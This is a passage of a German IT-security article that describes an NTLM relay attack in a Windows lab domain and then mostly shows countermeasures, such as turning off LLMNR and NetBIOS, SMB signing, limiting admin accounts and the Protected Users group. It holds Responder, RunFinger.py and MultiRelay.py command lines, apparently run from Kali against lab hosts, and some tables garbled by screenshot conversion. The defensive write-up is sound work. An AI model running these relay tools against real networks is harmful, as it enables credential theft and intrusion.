

 Jeder Befehl in der Angreifer-Console wird eine neue \*.exe-Datei. Diese erzeugt einfach einen Output als Datei, nachdem die Aktion abgeschlossen ist. Diese Datei (TXT) holt MultiRelay zurück zum Angreifer und die Darstellung in der Console wird gerendert.

Bis hier alles klar? Wer jetzt davon ausgeht, dass ein Virenscanner euch schützen wird – da muss ich leider enttäuschen. Es sind immer live erzeugte Dateien. Eine signaturbasierte Prüfung wird da nur schwer mitkommen. Und denkbar wäre auch ein PowerShell-Code. Wie will ein AV so etwas erkennen? ③

# <u>Schutzmaßnahmen</u>

Wie wir sehen, ist der Angriff eigentlich gar nicht so schwer. Und Gleiches gilt auch für die Gegenmaßnahmen. Moderne Betriebssysteme haben durchaus das Potential zum Abwehren – nur hat Microsoft auch in Windows Server 2016 und Windows 10 wieder etliche Mechanismen per default deaktiviert. Gründe sind hierfür wie immer die Rückwärtskompatibilität zu älteren Versionen und Anwendungen.

Im Folgenden zeige ich einige Schutzkomponenten auf. Ich werde dabei immer nur eine Variante zu einer Zeit testet, damit das Ergebnis klar sichtbar wird. Bevor der nächste Schutz implementiert wird, nehme ich also den vorher vorgestellten Schutz zurück. In der Realen Welt sind natürlich die Kombinationsmöglichkeiten auszutesten!

## Deaktivierung von NBNS und LLMNR

Diese Option ist so simpel wie effizient! Warum soll denn ein Client heute noch broadcasten oder multicasten, wenn er Namen auflösen möchte? Für diese Aufgaben gibt es DNS! Jaja, es gibt ja noch alte Anwendungen, die des brauchen… dann nehmt WINS oder GlobalNameZones. Dann ist der Traffic wieder Unicast!

Wenn ihr dagegen diese alten Protokolle abschalten wollt, dann geht das

- a) lokal auf allen Clients und Servern manuell 🔅
- b) mit einer kleinen GPO 🚱

Für das modernere LLMNR gibt es in den aktuellen Administrative Templates für GPOs sogar einen eigenen Schalter:

|                                                                                                    |                                                                                                    | Austr                                      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------|
| rareeinstellungen                                                                                                    |                                                                                                    | Einble                                     |
| ows-Einstellungen                                                                                                    |                                                                                                    | Einbl                                      |
| nistrative Vorlagen                                                                                                    |                                                                                                    | Aught                                      |
| Richtliniendefinitionen (ADMX-Dateien) wurden bei                                                                                                    | im lokalen Computer abgerufen.                                                                                                    | Ausui                                      |
| Netzwerk/DNS-Client                                                                                                    |                                                                                                    | Aushi                                      |
| Richtlinie                                                                                                    | Einstellung                                                                                                    | Ausschlaggebendes Gruppenrichtlinienobjekt |
| Multicastnamensauflösung deaktivieren                                                                                                    | Aktiviert                                                                                                    | GPO-Computer-Sicherheit-Netzwerk           |
| Gruppenrichtlinienverwaltung - Internet Explorer<br>Pfad für Einstellungen:<br>Computerkonfiguration/Administrative Vorlagen/Netzw<br>Unterstützt auf.                                                                                                    | erk/DNS-Client                                                                                                    | - 0                                        |
| Gruppenrichtlinienverwaltung - Internet Explorer Pfad für Einstellungen: Computerkonfiguration/Administrative Vorlagen/Netzw Unterstützt auf: Mindestens Windows Vista Erklärung                                                                                                    | erk/DNS-Client                                                                                                    | - 0                                        |
| Gruppenrichtlinienverwaltung - Internet Explorer Pfad für Einstellungen: Computerkonfiguration/Administrative Vorlagen/Netzw Unterstützt auf: Mindestens Windows Vista Erklärung Legt fest, dass die Multicastnamensauflösung für lok LLMNR (Local Link Multicast Name Resolution) ist e einem einzelnen Subnetz von einem Clientcomputer DNS-Server- oder DNS-Client-Konfiguration und em Wenn Sie diese Richtlinieneinstellung aktivieren, wir | erk/DNS-Client<br>ale Verbindungen (LLMNR) auf Clientcomputern<br>in sekundäres Namensauflösungsprotokoll. Mit L<br>an einen anderen Clientcomputer auf demselber<br>nöglicht die Namensauflösung in Situationen, in d<br>d LLMNR auf allen verfügbaren Netzwerkadapter                                                       |                                            |
| Gruppenrichtlinienverwaltung - Internet Explorer Pfad für Einstellungen: Computerkonfiguration/Administrative Vorlagen/Netzw Unterstützt auf: Mindestens Windows Vista Erklärung Legt fest, dass die Multicastnamensauflösung für lok LLMNR (Local Link Multicast Name Resolution) ist e einem einzelnen Subnetz von einem Clientcomputer DNS-Server- oder DNS-Client-Konfiguration und ern Wenn Sie diese Richtlinieneinstellung aktivieren o   | erk/DNS-Client<br>ale Verbindungen (LLMNR) auf Clientcomputern<br>in sekundäres Namensauflösungsprotokoll. Mit L<br>an einen anderen Clientcomputer auf demselber<br>nöglicht die Namensauflösung in Situationen, in d<br>d LLMNR auf allen verfügbaren Netzwerkadapter<br>ider nicht konfigurieren, wird LLMNR auf allen ver |                                            |

Bei der Deaktivierung von NetBIOS (NBNS) hingegen wird es komplizierter, da ein Computer durchaus mehrere Netzwerkkarten verwenden kann und diese Funktion je Adapter deaktiviert werden muss. Im Internet kursieren verschiedene Scriptlösungen – alle nicht wirklich elegant.

Dennoch habe ich eine einfache Lösung OHNE Script gefunden: ein einfacher Registry-Key genügt für alle Interfaces:

WS IT-Solutions

| uter\HKEY_LOCAL_MACHINE\SYSTEM\Cur | rentControlSet\Services\NetB1\Parameters                                                                                                    |                                                                                                    |                                                                                                    |
|------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <ul> <li>&gt;</li></ul>            | <ul> <li>Name</li> <li>(Standard)</li> <li>BcastNameQueryCount</li> <li>BcastQueryTimeout</li> <li>CacheTimeout</li> <li>EnableLMHOSTS</li> <li>NameSrverPort</li> <li>NameSrvQueryCount</li> <li>NameSrvQueryCount</li> <li>NameSrvQueryTimeout</li> <li>NbProvider</li> <li>SessionKeepAlive</li> <li>Size/Small/Medium/Large</li> <li>TransportBindName</li> <li>UseNewSmb</li> </ul> | Typ<br>REG_SZ<br>REG_DWORD<br>REG_DWORD<br>REG_DWORD<br>REG_DWORD<br>REG_DWORD<br>REG_SZ<br>REG_DWORD<br>REG_DWORD<br>REG_DWORD<br>REG_DWORD<br>REG_DWORD<br>REG_DWORD | Daten<br>(Wert nicht festgelegt)<br>0x0000003 (3)<br>0x00002ec (750)<br>0x000927c0 (600000)<br>0x0000001 (1)<br>0x00000089 (137)<br>0x0000003 (3)<br>0x0000003 (3)<br>0x0000003 (3)<br>0x00000002 (2)<br>0x0036ee80 (360000)<br>0x00000001 (1)<br>\Device\<br>0x00000001 (1) |

Beides zusammen in einer GPO und der Client interessiert sich nicht mehr für den Responder. Das hier ist ein lokaler Mitschnitt einer Namensauflösung. Man erkennt deutlich die reinen DNS-Versuche, bevor es zur Fehlermeldung kommt (und diese erscheint auch deutlich schneller!):

| No. | Time        | Source            | Destination       | Protocol | Length Info                                                                                    |
|-----|-------------|-------------------|-------------------|----------|------------------------------------------------------------------------------------------------|
| _   | 1 0.000000  | 172.16.0.11       | 239.255.255.250   | SSDP     | 179 M-SEARCH * HTTP/1.1                                                                        |
|     | 2 0.001271  | fe80::7d48:60b9:  | ff02::c           | SSDP     | 157 M-SEARCH * HTTP/1.1                                                                        |
| +   | 3 0.001415  | 172.16.0.11       | 239.255.255.250   | SSDP     | 143 M-SEARCH * HTTP/1.1                                                                        |
|     | 4 6.813261  | 172.16.0.11       | 172.16.0.10       | DNS      | 81 Standard query 0x848a A FileSerfer.Adatum.com                                               |
|     | 5 6.813895  | 172.16.0.10       | 172.16.0.11       | DNS      | 146 Standard query response 0x848a No such name A FileSerfer.Adatum.com SOA lon-dc1.adatum.com |
|     | 6 11.713096 | Microsof_6e:65:4e | Microsof_6e:65:56 | ARP      | 42 Who has 172.16.0.11? Tell 172.16.0.10                                                       |
|     | 7 11.713131 | Microsof_6e:65:56 | Microsof_6e:65:4e | ARP      | 42 172.16.0.11 is at 00:15:5d:6e:65:56                                                         |

| 🀂   🕑 📑 🖛   File Explorer   |                                                                                                    |                    | _                   |   |
|-----------------------------|----------------------------------------------------------------------------------------------------|--------------------|---------------------|---|
| File Home Share View        |                                                                                                    |                    |                     | ~ |
| ← → × ↑ 🖈 🔀                 |                                                                                                    | $\vee \rightarrow$ | Search Quick access | Ą |
| ↑ V Freque                  | Network Error >                                                                                                    | (                  |                     |   |
| Desktop Downloads Documents | Windows cannot access \\FileSerfer<br>Check the spelling of the name. Otherwise, there might be a problem with your network. To<br>try to identify and resolve network problems, click Diagnose. | nts                |                     |   |
| E Pictures *                | See details Qiagnose Cancel                                                                                                    |                    |                     |   |

Und der Responder? Der kann lange auf Arbeit warten:

| rc                                                                                                    | ot@kali: /u                               | sr/share/responder/tools  | • | • | 0 |
|----------------------------------------------------------------------------------------------------|-------------------------------------------|---------------------------|---|---|---|
| Datei Bearbeiten Ansicht Suchen                                                                                          | Terminal                                  | Hilfe                     |   |   |   |
| [+] HTTP Options:<br>Always serving EXE                                                                                  | [OFF]                                     |                           |   |   | ^ |
| Serving EXE<br>Serving HTML<br>Upstream Proxy                                                                            | [0FF]<br>[0FF]<br>[0FF]                   |                           |   |   |   |
| [+] Poisoning Options:<br>Analyze Mode<br>Force WPAD auth<br>Force Basic Auth<br>Force LM downgrade<br>Fingerprint hosts | [OFF]<br>[OFF]<br>[OFF]<br>[OFF]<br>[OFF] |                           |   |   |   |
| <pre>[+] Generic Options:<br/>Responder NIC<br/>Responder IP<br/>Challenge set<br/>Don't Respond To Names</pre>          | [eth0]<br>[172.]<br>[rando<br>['ISA]      | L6.0.160]<br>Dm]<br>TAP'] |   |   |   |
| [+] Listening for events                                                                                                 |                                           |                           |   |   | * |

Ein netter Nebeneffekt: in öffentlichen Netzen sind eure Systeme dann auch nicht mehr so "freizügig" mit Infos!

## Aktivierung des SMB-Signings

Ebenso einfach ist die Aktivierung des SMB-Signings. Damit müssten die Pakete zum SMB-Verbindungsaufbau digital vom Absender signiert werden. Man-In-The-Middle wird so ordentlich erschwert. Und das MultiRelay möchte so nicht arbeiten.

**ABER**: SMB-Signing betrifft nicht nur den Verbindungsaufbau. Vielmehr wird JEDES SMB-Paket digital signiert. Die dafür erforderliche Rechenleistung kann die Gesamtleistung der Datenübertragung beeinflussen. Hier mal ein kleines Beispiel. Ich kopiere die gleiche Datenmenge einmal ohne und dann mit SMB-Signing. Das hier sind die Ergebnisse ohne Signing:

| 🛃 Administrator: Windows PowerS                                                             | hell                                                                                                    |                                                                                |                                                            |             | - [                                        |
|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|------------------------------------------------------------|-------------|--------------------------------------------|
| 'S C:\> Robocopy.e                                                                          | xe \\lon-svr1\cS                                                                                          | \Windows\Sys                                                                   | tem32 d:\Tes                                               | t /MIR /R:O | /NDL /NFL                                  |
| ROBOCOPY ::                                                                                 | Robust File                                                                                               | ⊇ Copy for Wi                                                                  | ndows                                                      |             |                                            |
| Dirs :<br>Files : 1:<br>Bytes : 2.9<br>Times : 0:00<br>Speed :<br>Speed :<br>Ended : Tuesda | otal Copie<br>1419 1411<br>7592 1755<br>10 g 2.715<br>0:48 0:00:4<br>6377530<br>3649.25<br>ay, February 2 | d Skipped<br>9 (<br>1 (<br>5<br>5<br>7 Bytes/sed<br>2 MegaBytes<br>27, 2018 8: | Mismatch<br>COCC<br>COCCC<br>CCCC<br>CCCCCCCCCCCCCCCCCCCCC | FAILEC      | 0 Extras<br>0 0<br>0 0<br>0 0<br>0 0:00:03 |
| VMName                                                                                      | AvgCPU(MHz)                                                                                               | AvgRAM(M)                                                                      | MaxRAM(M)                                                  | MinRAM(M)   | TotalDisk(M)                               |
| <br><br>20743c-1 ON-SVP                                                                     |                                                                                                    | 2048                                                                           | 2048                                                       | 2048        |                                            |
| 20743C-LON-SVR                                                                              | 2 44                                                                                                    | 2048                                                                           | 2048                                                       | 2048        | 408149                                     |

Nach dem Aktivieren des SMB-Signings und einem Neustart der beteiligten Maschinen (so ist auch der Cache leer) habe ich dann diese Ergebnisse gemessen:



Das Delta an Dateivolumen von etwa 50MB kann durchaus vernachlässigt werden – aber 8 Sekunden mehr Zeitbedarf durch das Signing und die Validierung ist nicht schönzureden... Sicherheit kostet eben – in diesem Fall Leistung!

Die gute Nachricht: auch das Signing wird über GPO aktiviert:

| GPO-Computer-Sicherheit-SMBSigning                                         |         |          |
|----------------------------------------------------------------------------|---------|----------|
| Data collected on: 2/23/2018 9:02:08 AM                                    |         | hide all |
| Computer Configuration (Enabled)                                           |         | hide     |
| Policies                                                                   |         | hide     |
| Windows Settings                                                           |         | hide     |
| Security Settings                                                          |         | hide     |
| Local Policies/ Security Options                                           |         | hide     |
| Microsoft Network Client                                                   |         | hide     |
| Policy                                                                     | Setting |          |
| Microsoft network client: Digitally sign communications (if server agrees) | Enabled |          |
| Microsoft Network Server                                                   |         | hide     |
| Policy                                                                     | Setting |          |
| Microsoft network server: Digitally sign communications (always)           | Enabled |          |
| User Configuration (Disabled)                                              |         | hide     |
| No settings defined.                                                       |         |          |
|                                                                            |         |          |

RunFinger.py zeigt nun keine Ziele ohne SMB-Signing mehr an:

| root@kali: /usr/share/responder/tools                                                                                                    | Θ | 0 |
|----------------------------------------------------------------------------------------------------|---|---|
| Datei Bearbeiten Ansicht Suchen Terminal Hilfe                                                                                                    |   |   |
| <pre>root@kali:/usr/share/responder/tools# python RunFinger.py -i 172.16.0.0/24 Retrieving information for 172.16.0.11 Retrieving information for 172.16.0.12 SMB signing: True Server Time: 2018-02-23 17:01:36 Os version: 'Windows Server 2016 Datacenter Evaluation 14393' Lanman Client: 'Windows Server 2016 Datacenter Evaluation 6.3' Machine Hostname: 'LON-SVR2' This machine is part of the 'ADATUM' domain SMB signing: True Server Time: 2018-02-23 17:01:36 Os version: 'Windows Corver 2016 Datacenter Evaluation 6.3' Machine Hostname: 'LON-SVR2' This machine is part of the 'ADATUM' domain</pre> |   | Î |
| Lanman Client: 'Windows Server 2010 Datacenter Evaluation 14393<br>Lanman Client: 'Windows Server 2016 Datacenter Evaluation 6.3'<br>SMB signing: True<br>Server Time: 2018-02-23 17:01:36<br>Os version: 'Windows Server 2016 Datacenter Evaluation 14393'<br>Lanman Client: 'Windows Server 2016 Datacenter Evaluation 6.3'<br>Machine Hostname: 'LON-SVR1'<br>This machine is part of the 'ADATUM' domain<br>Machine Hostname: 'LON-DC1'<br>This machine is part of the 'ADATUM' domain                                                                                                    |   |   |
| <pre>root@kali:/usr/share/responder/tools#</pre>                                                                                                    |   | ~ |

Selbst wenn ein Angreifer loslegt - das hier meldet das MultiRelay:

```
root@kali: /usr/share/responder/tools
                                                                                    0
                                                                             0 0
Datei
     Bearbeiten Ansicht Suchen Terminal Hilfe
        Li:/usr/share/responder/tools# python MultiRelay.py -t 172.16.0.12 -u ALL
Responder MultiRelay 2.0 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CRTL-C.
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
- rv
Avoid running a command that will likely prompt for information like net use, et
If you do so, use taskkill (as system) to kill the process.
Relaying credentials for these users:
['ALL']
Retrieving information for 172.16.0.12...
Hostname: 'LON-SVR2'
Part of the 'ADATUM' domain
```

Es kann so einfach sein! 🐵

## Nutzungsbeschränkung und Einschränkungen administrativer Accounts

#### einfach keinen Admin-Account benutzen

Warum braucht man denn <u>immer</u> administrative Berechtigungen? Würde der Benutzer auf dem Client einen Account ohne Admin-Rechte verwenden, dann würde MultiRelay auch nicht mit C\$ eine Verbindung aufbauen können. Hier ein Beispiel, in der sich die Benutzerin Abbi im Windows Explorer vertippt hat:





MultiRelay (und viele andere Tools) kommen so nicht wirklich weiter.

#### Protected Users

Das Verwenden der Admin-Accounts lässt sich aber leider nicht immer vermeiden. Dennoch gibt es für genau diese sensiblen Konten die Gruppe "Privileged Users" im Active Directory:



Diese Gruppenmitgliedschaft wird auf Betriebssystemen ab Windows Server 2012 R2 und Windows 8.1 angewendet und bewirkt Folgendes:

- CredSSP (Default Credential Delegation) speichert keine Klartext-Kennwörter und kann damit nicht verwendet werden
- WDigest ist für diesen Benutzer deaktiviert und kann keine Klartextkennworte speichern
- Zwischengespeicherte Anmeldungen sind nicht möglich: für jede Anmeldung wird der Kontakt zum DC erforderlich!

Wenn die Domänenfunktionsebene zusätzlich 2012R2 oder höher ist, dann:

- ist keine Constrained oder UnConstrained Delegation erlaubt
- ist keine NTLM-Authentication mehr erlaubt!

Und genau diese NTLM-Authentication ist ja eine Voraussetzung für MultiRelay... Wenn wir nun den Administrator-Account in diese Gruppe aufnehmen und dieser sich im Windows Explorer "vertippt", dann versucht MultiRelay wie bisher die Anmeldung auf das Ziel umzuleiten:

Der Client muss aber wegen dem Benutzer und seiner Gruppenmitgliedschaft in "Protected Users" eine Kerberos-Authentication versuchen (denn meine Funktionsebene ist Windows Server 2016). Das ist hier gut sichtbar:

| Vo. | Time          | Source       | Destination  | Protocol | Length Info                                                                       |
|-----|---------------|--------------|--------------|----------|-----------------------------------------------------------------------------------|
|     | 132 16.947852 | 172.16.0.11  | 172.16.0.160 | SMB      | 213 Negotiate Protocol Request                                                    |
|     | 133 16.949313 | 172.16.0.160 | 172.16.0.11  | TCP      | 60 445 → 49748 [ACK] Seq=1 Ack=160 Win=30336 Len=0                                |
|     | 134 16.951497 | 172.16.0.160 | 172.16.0.11  | SMB      | 143 Negotiate Protocol Response                                                   |
|     | 136 16.952636 | 172.16.0.11  | 172.16.0.10  | CLDAP    | 242 searchRequest(21) " <root>" baseObject</root>                                 |
|     | 137 16.955301 | 172.16.0.10  | 172.16.0.11  | CLDAP    | 212 searchResEntry(21) " <root>" searchResDone(21) success [1 result]</root>      |
|     | 139 17.002440 | 172.16.0.11  | 172.16.0.160 | TCP      | 54 49748 → 445 [ACK] Seq=160 Ack=90 Win=262656 Len=0                              |
|     | 140 17.065184 | 172.16.0.11  | 172.16.0.10  | ТСР      | 66 49749 → 88 [SYN, ECN, CWR] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1    |
|     | 141 17.065654 | 172.16.0.10  | 172.16.0.11  | TCP      | 66 88 → 49749 [SYN, ACK, ECN] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PEI |
|     | 142 17.065679 | 172.16.0.11  | 172.16.0.10  | TCP      | 54 49749 → 88 [ACK] Seq=1 Ack=1 Win=2102272 Len=0                                 |
|     | 143 17.065811 | 172.16.0.11  | 172.16.0.10  | KRB5     | 1679 TGS-REQ                                                                      |
|     | 144 17.066195 | 172.16.0.10  | 172.16.0.11  | TCP      | 54 88 → 49749 [ACK] Seq=1 Ack=1626 Win=2102272 Len=0                              |
|     | 145 17.066436 | 172.16.0.160 | 172.16.0.12  | SMB      | 117 Negotiate Protocol Request                                                    |
|     | 146 17.066890 | 172.16.0.12  | 172.16.0.160 | SMB      | 275 Negotiate Protocol Response                                                   |
|     | 147 17.067885 | 172.16.0.160 | 172.16.0.12  | ТСР      | 66 49542 → 445 [ACK] Seq=52 Ack=210 Win=30336 Len=0 TSval=4097866333 TSecr=84088  |
|     | 148 17.068072 | 172.16.0.160 | 172.16.0.12  | SMB      | 174 Session_Setup_AndX_Request, NTLMSSP_NEGOTIATE                                 |
|     | 149 17.068138 | 172.16.0.10  | 172.16.0.11  | KRB5     | 148 KRB Error: KRB5KDC_ERR_S_PRINCIPAL_UNKNOWN                                    |
|     | 150 17.068233 | 172.16.0.11  | 172.16.0.10  | TCP      | 54 49749 → 88 [FIN, ACK] Seq=1626 Ack=95 Win=2102272 Len=0                        |
|     |               |              |              |          |                                                                                   |

Nur sagt der DC, dass es diesen Zielcomputer (den "vertippten" im Windows Explorer) im AD nicht gibt. Also kann auch kein Session Ticket vom TGS (Ticket Granting Server – ein Service des Key Distribution Centers im Active Directory) ausgestellt werden. Nun bleibt dem Client nur noch eine Null-Anmeldung ohne Kennwort auf Gut-Glück. Er antwortet also mit einem ungültigen NTLM-Response. Das MultiRelay kann dies nicht prüfen und sendet den ungültigen Wert in Zeile 172 weiter an das Ziel. Nur das Ziel weiß, dass es für diesen Benutzer keine NTLM-Berechnungen ausführen kann (weil keine Werte gespeichert sind). Also antwortet das Ziel mit einem "Account Status Restriction" in Zeile 198.

| No | Time          | Source       | Destination  | Protocol     | ength Info                                                                                                    |
|----|---------------|--------------|--------------|--------------|----------------------------------------------------------------------------------------------------|
|    | 169 17.078330 | 172.16.0.160 | 172.16.0.11  | TCP          | 74 58438 + 445 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=1783780329 TSecr=0 WS=128                |
|    | 170 17.078349 | 172.16.0.11  | 172.16.0.160 | TCP          | 74 445 → 58438 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1 TSval=8417156 TSecr=17837803  |
|    | 171 17.079364 | 172.16.0.160 | 172.16.0.11  | TCP          | 66 58438 → 445 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=1783780329 TSecr=8417156                                |
| 1  | 172 17.080706 | 172.16.0.160 | 172.16.0.12  | SMB          | 624 Session Setup AndX Request, NTLMSSP_AUTH, User: ADATUM\Administrator                                       |
|    | 173 17.080825 | 172.16.0.160 | 172.16.0.11  | SMB          | 117 Negotiate Protocol Request                                                                                 |
|    | 174 17.081134 | 172.16.0.11  | 172.16.0.160 | SMB          | 275 Negotiate Protocol Response                                                                                |
|    | 175 17.081730 | 172.16.0.160 | 172.16.0.11  | TCP          | 66 58438 → 445 [ACK] Seq=52 Ack=210 Win=30336 Len=0 TSval=1783780332 TSecr=8417159                             |
| 1  | 176 17.081861 | 172.16.0.12  | 172.16.0.10  | TCP          | 66 49873 → 135 [SYN, ECN, CWR] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1                                |
| 4  | 177 17.082231 | 172.16.0.160 | 172.16.0.11  | SMB          | 306 Session Setup AndX Request, NTLMSSP_NEGOTIATE                                                              |
| 1  | 178 17.082254 | 172.16.0.10  | 172.16.0.12  | TCP          | 66 135 → 49873 [SYN, ACK, ECN] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1                          |
|    | 179 17.082274 | 172.16.0.12  | 172.16.0.10  | TCP          | 54 49873 → 135 [ACK] Seq=1 Ack=1 Win=2102272 Len=0                                                             |
|    | 180 17.082340 | 172.16.0.12  | 172.16.0.10  | DCERPC       | 214 Bind: call_id: 2, Fragment: Single, 3 context items: EPMv4 V3.0 (32bit NDR), EPMv4 V3.0 (64bit NDR), EPMv4 |
| 1  | 181 17.082465 | 172.16.0.11  | 172.16.0.160 | SMB          | 518 Session Setup AndX Response, NTLMSSP_CHALLENGE, Error: STATUS_MORE_PROCESSING_REQUIRED                     |
|    | 182 17.083033 | 172.16.0.10  | 172.16.0.12  | DCERPC       | 162 Bind_ack: call_id: 2, Fragment: Single, max_xmit: 5840 max_recv: 5840, 3 results: Provider rejection, Acce |
|    | 183 17.083126 | 172.16.0.12  | 172.16.0.10  | EPM          | 222 Map request, RPC_NETLOGON, 32bit NDR                                                                       |
|    | 184 17.083127 | 172.16.0.160 | 172.16.0.11  | TCP          | 66 58438 → 445 [FIN, ACK] Seq=292 Ack=662 Win=31360 Len=0 TSval=1783780334 TSecr=8417159                       |
| 1  | 185 17.083147 | 172.16.0.11  | 172.16.0.160 | TCP          | 66 445 → 58438 [ACK] Seq=662 Ack=293 Win=263168 Len=0 TSval=8417161 TSecr=1783780334                           |
|    | 186 17.083445 | 172.16.0.11  | 172.16.0.160 | TCP          | 54 445 → 58438 [RST, ACK] Seq=662 Ack=293 Win=0 Len=0                                                          |
|    | 187 17.083506 | 172.16.0.160 | 172.16.0.11  | TCP          | 66 58434 → 445 [FIN, ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=1783780334 TSecr=8417153                           |
